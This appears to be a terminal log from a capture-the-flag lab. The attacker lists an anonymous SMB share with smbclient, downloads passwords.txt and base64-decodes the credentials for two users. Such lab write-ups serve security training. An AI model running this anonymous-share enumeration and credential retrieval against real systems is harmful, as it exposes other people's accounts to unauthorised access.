 ┌──(emobilis㉿kali)-[~]
└─$ smbclient //10.49.167.173/nt4wrksv -N
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Jul 25 17:46:04 2020
  ..                                  D        0  Sat Jul 25 17:46:04 2020
  passwords.txt                       A       98  Sat Jul 25 11:15:33 2020
                7735807 blocks of size 4096. 4905961 blocks available
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec
)
smb: \> exit
┌──(emobilis㉿kali)-[~]
└─$ cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
┌──(emobilis㉿kali)-[~]
└─$ echo "Qm9iIC0gIVBAJCRXMHJEITEyMw==" | base64 -d
Bob - !P@$$W0rD!123
┌──(emobilis㉿kali)-[~]
└─$ echo "QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk" | base64 -d
Bill - Juw4nnaM4n420696969!$$$